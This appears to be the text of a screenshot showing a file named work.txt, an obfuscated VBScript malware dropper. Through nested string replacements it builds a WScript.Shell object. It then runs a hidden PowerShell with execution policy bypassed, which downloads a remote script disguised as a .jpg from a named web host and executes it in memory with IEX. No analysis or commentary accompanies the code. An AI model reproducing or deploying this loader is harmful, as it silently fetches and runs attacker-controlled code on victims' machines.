 Users > Downloads > work.txt
1 Set trrmxvyb = CreateObject(Replace(Replace(Replace(Replace(Replace(Replace(Replace
(Replace(Replace(Replace(Replace
("OEFpSleGvJLReEHDyCQdVRRvZddnYLfmOzaoMyfrleGvJnuIOcOyncGzVOkLzVOkL", "OEFpS", "w"),
"leGvJ", "s"), "LReEH", "c"), "DyCQd", "r"), "VRRvZ", "i"), "ddnYL", "p"), "fmOza",
"t"), "oMyfr", "."), "nuIOc", "h"), "OyncG", "e"), "zVOkL", "l"))
2 ovmdokdh = ("POWeRS")
3 trrmxvyb.Run((ovmdokdh)+"HeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI $SEYUSEHSEYH='IeX
(NeW-OBJeCT NeT.W';$SEYSYSET='eBCLIeNT).DOWNLO';Sleep 2;[BYTe[]];Sleep 3;
$HJDRRRUY='TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT(''https://rizzohistory.com/img/work.
jpg'')'.RePLACe('TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT','ADSTRING');Sleep 1;IeX
($SEYUSEHSEYH+$SEYSYSET+$HJDRRRUY);"), CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing